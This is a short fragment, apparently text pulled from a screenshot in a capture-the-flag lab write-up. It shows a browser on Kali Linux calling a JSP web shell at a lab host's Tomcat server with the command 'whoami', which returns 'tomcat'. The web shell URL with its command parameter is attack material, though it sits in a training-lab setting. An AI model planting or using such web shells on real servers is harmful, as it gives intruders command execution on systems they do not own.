 tom.thm:8080/webshell/index.jsp?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-
whoami Run
tomcat